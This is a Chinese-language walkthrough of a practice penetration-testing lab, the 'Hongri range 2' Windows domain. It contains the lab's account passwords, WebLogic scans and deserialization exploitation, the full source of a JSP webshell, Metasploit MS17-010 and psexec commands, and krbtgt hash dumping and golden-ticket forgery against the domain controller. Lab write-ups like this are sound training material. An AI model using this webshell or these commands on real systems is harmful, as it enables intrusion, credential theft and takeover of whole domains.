红日靶场2

账号 密码

de1ay\administrator !@#QWEasd123

de1ay\mssql 1qaz@WSX

de1ay\de1ay 1qaz@WSX

渗透过程概述:

weblogicScanner.py 收集weblogic漏洞信息,Java反序列化漏洞利用工具V1.7 getshell,

ms17_010提权,发现域管理员账号密码,dcsync_ntlm krbtgt 导出域服务账户krbtgt的hash,制作黄金票据,psexec模块登录域控和win7。

配置环境

C:\Oracle\Middleware\user_projects\domains\base_domain\bin目录,双击startWebLogic批处理脚本,启动WebLogic。

1、信息收集

1.1 masscan+nmap 端口扫描

1.2 访问 :7001/console/login/LoginForm.jsp 打开WebLogic登陆页

2、漏洞挖掘

2.1 weblogicScanner 收集WebLogic漏洞信息

CVE-2017-10271

CVE-2019-2725

CVE-2016-3510 ---不稳定

CVE-2017-3506 ---msf找不到

CVE-2019-2729 ---msf找不到

CVE-2020-2883 ---利用失败

CVE-2020-14882 ---利用失败

===========================================

python3 ws.py -t 192.168.1.80:7001

CVE-2017-3248

CVE-2017-3506

CVE-2017-10271

CVE-2018-2628

CVE-2018-2893

CVE-2018-3245

CVE-2019-2725

CVE-2019-2729

CVE-2020-2555

CVE-2020-2883

CVE-2020-14882

python3 WeblogicScan.py -u 192.168.1.80 -p 7001

CVE-2016-0638---

CVE-2017-10271

CVE-2017-3506

CVE-2018-2893---

CVE-2019-2725

CVE-2019-2729

3、漏洞利用getshell



3.1 Java反序列化漏洞利用工具V1.7,验证漏洞存在

java -jar Java反序列化漏洞利用工具V1.7.jar

3.2 上传shell.jsp,蚁剑连接shell

shell.jsp

<%!

class U extends ClassLoader {

U(ClassLoader c) {

super(c);

}

public Class g(byte[] b) {

return super.defineClass(b, 0, b.length);

}

}

public byte[] base64Decode(String str) throws Exception {

try {

Class clazz = Class.forName("sun.misc.BASE64Decoder");

return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);

} catch (Exception e) {

Class clazz = Class.forName("java.util.Base64");

Object decoder = clazz.getMethod("getDecoder").invoke(null);

return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);

}

}

%>

<%

String cls = request.getParameter("cmd");

if (cls != null) {

new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);

}

%>3.3 msf直接利用weblogic漏洞 上线失败,被360拦截

search CVE-2017-10271

use exploit/multi/misc/weblogic_deserialize_asyncresponseservice

set target 1

set rhosts 192.168.1.80

run

4、提权

4.1 制作免杀后门,上线msf

4.1.1 veil 免杀

4.1.2 win10 免杀系统 免杀

4.1.3 掩日 免杀

4.2 提权【永恒之蓝】

4.2.1 local_exploit_suggester 一个都没成功



4.2.2 ms17_010 【command 最成功】

注意是否需要设置域名、域用户、密码

其他 ms17_010 需要设置好后,都成功了



4.3 hash dump

load kiwi

cred_all

发现域管理员账号密码:

dcsync_ntlm krbtgt

[+] Account : krbtgt

[+] NTLM Hash : 82dfc71b72a11ef37d663047bc2088fb

[+] LM Hash : 9b5cd36575630d629f3aa6d769ec91c3

[+] SID : S-1-5-21-2756371121-2868759905-3853650604-502

[+] RID : 502

4.4 制作 黄金票据

golden_ticket_create

-d de1ay.com

-u administrator

-s S-1-5-21-2756371121-2868759905-3853650604

-k 82dfc71b72a11ef37d663047bc2088fb

-t admin.ticket

5、内网渗透【win7 渗透】



5.1 smb/psexec 上线msf

use exploit/windows/smb/psexec

5.2 使用 黄金票据



kerberos_ticket_use admin.ticket

dir \\dc.de1ay.com\c$

使用黄金票据 访问域控

6、横向移动【dc渗透】

同win7 操作一致。

浙公网安备 33010602011771号

浙公网安备 33010602011771号